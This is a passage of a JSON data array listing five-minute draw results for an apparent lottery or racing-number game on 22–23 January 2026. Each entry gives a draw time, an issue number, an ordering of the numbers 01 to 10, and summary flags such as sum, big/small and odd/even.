00:39:00","preDrawIssue":20260122139,"preDrawCode":"09,04,07,08,02,10,06,01,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:34:00","preDrawIssue":20260122138,"preDrawCode":"08,09,06,01,03,05,02,10,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:29:00","preDrawIssue":20260122137,"preDrawCode":"08,02,10,07,06,01,05,03,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:24:00","preDrawIssue":20260122136,"preDrawCode":"03,07,01,10,04,08,06,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:19:00","preDrawIssue":20260122135,"preDrawCode":"04,07,08,01,06,02,05,10,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:14:00","preDrawIssue":20260122134,"preDrawCode":"06,07,09,01,08,02,05,04,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:09:00","preDrawIssue":20260122133,"preDrawCode":"02,01,08,03,06,09,07,10,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:04:00","preDrawIssue":20260122132,"preDrawCode":"01,07,09,03,06,05,04,08,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:59:00","preDrawIssue":20260122131,"preDrawCode":"05,10,03,02,09,06,08,07,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:54:00","preDrawIssue":20260122130,"preDrawCode":"01,02,03,10,08,06,07,04,05,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:49:00","preDrawIssue":20260122129,"preDrawCode":"09,01,03,02,08,10,06,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:44:00","preDrawIssue":20260122128,"preDrawCode":"08,02,07,06,03,01,10,09,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:39:00","preDrawIssue":20260122127,"preDrawCode":"09,03,06,01,05,10,02,08,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:34:00","preDrawIssue":20260122126,"preDrawCode":"03,01,09,06,10,05,08,07,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:29:00","preDrawIssue":20260122125,"preDrawCode":"04,05,08,07,02,09,06,03,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:24:00","preDrawIssue":20260122124,"preDrawCode":"07,06,03,04,10,09,02,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:19:00","preDrawIssue":20260122123,"preDrawCode":"01,03,06,07,08,02,10,09,04,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:14:00","preDrawIssue":20260122122,"preDrawCode":"07,05,10,01,03,06,09,02,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:09:00","preDrawIssue":20260122121,"preDrawCode":"04,09,10,07,08,06,05,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:04:00","preDrawIssue":20260122120,"preDrawCode":"03,10,09,06,02,04,08,07,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:59:00","preDrawIssue":20260122119,"preDrawCode":"05,10,01,09,08,02,06,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:54:00","preDrawIssue":20260122118,"preDrawCode":"09,05,10,07,06,03,01,02,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:49:00","preDrawIssue":20260122117,"preDrawCode":"01,03,07,04,09,02,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:44:00","preDrawIssue":20260122116,"preDrawCode":"10,04,06,09,01,05,07,02,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:39:00","preDrawIssue":20260122115,"preDrawCode":"08,02,10,04,06,01,09,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:34:00","preDrawIssue":20260122114,"preDrawCode":"08,09,01,07,04,10,06,05,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:29:00","preDrawIssue":20260122113,"preDrawCode":"07,09,04,06,10,08,02,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:24:00","preDrawIssue":20260122112,"preDrawCode":"02,05,07,03,04,08,01,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:19:00","preDrawIssue":20260122111,"preDrawCode":"08,05,06,03,09,01,10,07,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:14:00","preDrawIssue":20260122110,"preDrawCode":"08,01,03,05,04,09,06,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:09:00","preDrawIssue":20260122109,"preDrawCode":"01,05,03,09,08,07,04,06,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:04:00","preDrawIssue":20260122108,"preDrawCode":"01,08,04,09,06,10,05,02,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:59:00","preDrawIssue":20260122107,"preDrawCode":"04,01,02,06,05,09,07,08,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:54:00","preDrawIssue":20260122106,"preDrawCode":"09,02,01,03,05,04,06,07,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:49:00","preDrawIssue":20260122105,"preDrawCode":"09,04,06,05,01,08,02,10,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:44:00","preDrawIssue":20260122104,"preDrawCode":"04,07,01,02,03,08,06,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:39:00","preDrawIssue":20260122103,"preDrawCode":"01,03,09,08,04,07,02,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:34:00","preDrawIssue":20260122102,"preDrawCode":"08,05,09,02,04,01,07,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:29:00","preDrawIssue":20260122101,"preDrawCode":"05,09,02,07,06,03,10,08,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:24:00","preDrawIssue":20260122100,"preDrawCode":"08,10,04,01,09,06,07,05,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:19:00","preDrawIssue":20260122099,"preDrawCode":"02,10,06,08,04,09,07,03,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:14:00","preDrawIssue":20260122098,"preDrawCode":"03,07,09,04,06,08,02,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:09:00","preDrawIssue":20260122097,"preDrawCode":"08,02,01,10,09,07,05,03,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:04:00","preDrawIssue":20260122096,"preDrawCode":"08,09,05,07,10,04,01,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:59:00","preDrawIssue":20260122095,"preDrawCode":"06,07,04,10,08,03,02,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:54:00","preDrawIssue":20260122094,"preDrawCode":"03,06,02,08,01,10,07,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:49:00","preDrawIssue":20260122093,"preDrawCode":"01,03,09,05,04,10,08,02,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:44:00","preDrawIssue":20260122092,"preDrawCode":"05,06,10,09,01,08,03,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:39:00","preDrawIssue":20260122091,"preDrawCode":"04,01,06,07,08,02,05,09,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:34:00","preDrawIssue":20260122090,"preDrawCode":"01,04,10,05,07,09,02,08,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:29:00","preDrawIssue":20260122089,"preDrawCode":"06,03,02,04,01,10,07,08,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:24:00","preDrawIssue":20260122088,"preDrawCode":"04,09,02,08,07,05,10,06,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:19:00","preDrawIssue":20260122087,"preDrawCode":"01,03,09,05,07,08,10,04,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:14:00","preDrawIssue":20260122086,"preDrawCode":"09,03,04,07,06,05,01,10,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:09:00","preDrawIssue":20260122085,"preDrawCode":"04,05,06,07,08,09,10,01,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:04:00","preDrawIssue":20260122084,"preDrawCode":"01,10,09,05,08,03,06,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:59:00","preDrawIssue":20260122083,"preDrawCode":"03,04,08,06,07,01,09,10,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:54:00","preDrawIssue":20260122082,"preDrawCode":"06,08,07,01,09,04,10,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:49:00","preDrawIssue":20260122081,"preDrawCode":"01,09,10,04,07,06,08,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:44:00","preDrawIssue":20260122080,"preDrawCode":"03,07,06,05,08,01,09,04,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:39:00","preDrawIssue":20260122079,"preDrawCode":"01,05,09,04,10,07,06,03,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:34:00","preDrawIssue":20260122078,"preDrawCode":"04,02,09,01,07,03,10,08,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:29:00","preDrawIssue":20260122077,"preDrawCode":"01,06,07,02,08,09,05,04,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:24:00","preDrawIssue":20260122076,"preDrawCode":"06,08,07,03,09,05,04,10,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:19:00","preDrawIssue":20260122075,"preDrawCode":"01,05,06,03,04,09,10,07,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:14:00","preDrawIssue":20260122074,"preDrawCode":"06,04,01,10,02,05,08,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:09:00","preDrawIssue":20260122073,"preDrawCode":"06,01,05,09,04,10,08,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:04:00","preDrawIssue":20260122072,"preDrawCode":"08,07,10,01,02,05,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:59:00","preDrawIssue":20260122071,"preDrawCode":"01,07,10,03,06,04,09,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:54:00","preDrawIssue":20260122070,"preDrawCode":"02,06,04,05,09,03,10,08,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:49:00","preDrawIssue":20260122069,"preDrawCode":"01,03,05,09,08,04,07,02,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:44:00","preDrawIssue":20260122068,"preDrawCode":"10,01,09,05,02,08,06,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:39:00","preDrawIssue":20260122067,"preDrawCode":"09,04,01,02,05,03,08,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:34:00","preDrawIssue":20260122066,"preDrawCode":"04,08,06,03,05,10,01,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:29:00","preDrawIssue":20260122065,"preDrawCode":"08,02,04,06,09,01,07,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:24:00","preDrawIssue":20260122064,"preDrawCode":"06,01,05,02,07,10,08,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:19:00","preDrawIssue":20260122063,"preDrawCode":"01,07,10,08,05,09,03,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:14:00","preDrawIssue":20260122062,"preDrawCode":"04,10,03,06,01,05,09,08,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:09:00","preDrawIssue":20260122061,"preDrawCode":"06,05,09,02,04,07,01,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:04:00","preDrawIssue":20260122060,"preDrawCode":"06,09,01,03,10,02,08,04,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:59:00","preDrawIssue":20260122059,"preDrawCode":"09,08,04,02,05,06,07,03,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:54:00","preDrawIssue":20260122058,"preDrawCode":"09,10,06,03,01,07,05,04,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:49:00","preDrawIssue":20260122057,"preDrawCode":"08,06,04,09,02,07,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:44:00","preDrawIssue":20260122056,"preDrawCode":"08,02,05,04,01,10,09,03,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:39:00","preDrawIssue":20260122055,"preDrawCode":"01,10,09,02,06,03,07,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:34:00","preDrawIssue":20260122054,"preDrawCode":"02,06,07,09,04,03,01,10,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:29:00","preDrawIssue":20260122053,"preDrawCode":"05,01,03,06,10,08,04,07,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:24:00","preDrawIssue":20260122052,"preDrawCode":"02,07,03,04,09,08,06,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:19:00","preDrawIssue":20260122051,"preDrawCode":"06,03,04,05,09,08,01,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:14:00","preDrawIssue":20260122050,"preDrawCode":"03,08,02,07,09,01,05,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:09:00","preDrawIssue":20260122049,"preDrawCode":"08,10,03,07,05,06,04,02,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:04:00","preDrawIssue":20260122048,"preDrawCode":"08,07,04,01,03,02,05,10,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:59:00","preDrawIssue":20260122047,"preDrawCode":"02,06,03,08,07,04,10,09,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:54:00","preDrawIssue":20260122046,"preDrawCode":"03,06,09,01,10,07,05,02,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:49:00","preDrawIssue":20260122045,"preDrawCode":"01,07,09,05,03,06,02,04,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:44:00","preDrawIssue":20260122044,"preDrawCode":"05,08,10,06,03,02,09,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:39:00","preDrawIssue":20260122043,"preDrawCode":"05,01,08,04,09,07,10,03,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:34:00","preDrawIssue":20260122042,"preDrawCode":"10,05,06,07,04,08,02,01,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:29:00","preDrawIssue":20260122041,"preDrawCode":"07,08,10,09,01,03,06,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:24:00","preDrawIssue":20260122040,"preDrawCode":"08,06,04,05,02,10,01,09,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:19:00","preDrawIssue":20260122039,"preDrawCode":"06,01,10,02,08,04,09,03,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:14:00","preDrawIssue":20260122038,"preDrawCode":"10,04,02,05,07,06,08,01,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 